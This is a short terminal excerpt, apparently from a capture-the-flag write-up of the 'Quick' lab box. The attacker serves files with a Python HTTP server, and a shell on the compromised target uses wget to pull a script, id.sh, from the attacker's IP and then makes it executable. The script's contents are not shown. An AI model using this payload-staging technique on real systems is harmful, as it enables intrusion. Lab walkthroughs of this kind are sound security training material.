 marty@mcfly:~/Quick$ sudo python3 -m http.server 80
[sudo] password for marty:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.186 - - [18/Jun/2020 11:23:28] "GET /id.sh HTTP/1.1" 200 -
sam@quick:/var/www/jobs$ wget http://10.10.15.21/id.sh
wget http://10.10.15.21/id.sh
--2020-06-18 16:27:31--  http://10.10.15.21/id.sh
Connecting to 10.10.15.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 175 [text/x-sh]
Saving to: ‘id.sh’
id.sh               100%[===================>]     175  --.-KB/s    in 0s
2020-06-18 16:27:31 (14.4 MB/s) - ‘id.sh’ saved [175/175]
sam@quick:/var/www/jobs$ chmod +x id.sh
chmod +x id.sh
sam@quick:/var/www/jobs$